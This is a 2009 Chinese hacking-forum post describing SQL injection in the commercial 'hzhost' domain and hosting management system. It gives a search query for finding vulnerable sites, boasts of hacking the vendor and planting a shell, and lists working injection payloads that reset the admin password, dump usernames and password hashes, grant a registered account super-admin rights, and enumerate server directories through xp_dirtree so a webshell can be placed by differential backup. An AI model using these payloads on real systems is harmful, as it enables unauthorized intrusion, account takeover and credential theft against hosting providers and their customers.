这是一个域名主机实时管理系统。
在百度搜索： title: (域名主机实时管理系统)
会找到大量采用这种系统的网站！
太术语了。就是在线开通ftp.sql.web的一个管理系统。一套web程序。和IIS管理程序。实现在线开通的玩意。
所以：我们可以免费申请域名和空间！！哈哈！！！
web程序方面写的非常严谨。大量的过滤。
由于是商业版的程序，所以我没有源码。本来是有的，但是放在家里的电脑上。
放暑假时搞的shell现在都被删了。。。我现在又比较懒，就没去弄源代码。
反正大家知道怎么弄的就行了。
开放帖子！！！--------------------------------
这又是一个文本框的注射。我真不知道作者是怎么想的。其他地方都被过滤了。就留下域名管理这里没过滤。
[attach]467[/attach]


官方放暑假的时候就被我搞了一遍，过了一个月他发现了。删了我的shell。不知道他怎么知道我从那里下的手搞的他。他居然补了漏洞。
先上图吧。
再说下利用方法吧。
123' UPDATE [memlst] SET u_pss='e10adc3949ba59abbe56e057f20f883e' WHERE u_nme='admin'--

这一句是把用户admin的密码修改为123456
管理员的后台地址一般是http://www.xx.com/master
或者直接在首页登陆了按切换到管理员后台。

如果admin不是超级管理员。
那就有三个办法。
一是自己构造语句爆出来。
二是提升自己注册的用户的权限。
三是直接爆网站路径，再来个差异备份。
第一个方法我给出一条示范语句：
123' and (select top 1 isnull(cast([u_nme] as nvarchar(4000)),char(32))+char(94)+isnull(cast([U_pss] as nvarchar(4000)),char(32)) from (select top 2u_nme,U_pss from [hzhost]..[memlst] where 1=1 order by [u_nme]) t order by [u_nme] desc )>0-- and '1'='1
可以同时爆出一个用户的帐号和密码。想爆出其他用户的语句自己构造吧。

第二个方法是：
123' UPDATE [memlst] SET u_sys=6 WHERE u_nme='你注册的用户名'--
123' UPDATE [memlst] SET u_pwr=2 WHERE u_nme='你注册的用户名'--
这2句话就能够提升自己为超级管理员

第三个方法很麻烦。但是很有效果。直捣黄龙。。很强大。我给出如下语句，大家自己研究去吧！
爆路径语句
第一步：建立表123' ;drop table foofoofoo;create table foofoofoo([id] [int] identity (1,1) not null,[name] [nvarchar] (300) not null,[depth] [int] not null,[isfile] [nvarchar] (50) null);-- and '1'='1
第二步：123' ;declare @z nvarchar(4000) set @z=0x63003a005c00 insert foofoofoo execute master..xp_dirtree @z,1,1-- and '1'='1
注意：0x63003a005c00 = C:\ 为sql ENCODE
其他的自己找工具去转吧！
第三步：暴出总数 123' and (select cast(count(*) as varchar(8000))+char(94) from foofoofoo)>0-- and '1'='1
第四步：暴出你想要的文件夹名字和文件名字 123' and 0<(select top 1 cast([isfile] as nvarchar(4000))+char(94)+cast([name] as nvarchar(4000)) from (select distinct top 1 * from foofoofoo order by isfile,name) t order by isfile desc,name desc)-- and '1'='1
修改中间红色的1，依次爆出。

至于差异备份语句。让nbsi3告诉你吧。
-------------------------------------------------------
想知道如何拿最高权限吗？请看对hzhost主机漏洞的进一步利用！！
http://www.t00ls.net/viewthread. ... &extra=page%3D1

好了。就此结束！
http://www.xxbing.com
QQ:178737315[/hide]

[ 本帖最后由 xyf1987 于 2009-1-1 11:43 编辑 ]

2a.jpg (67.94 KB)
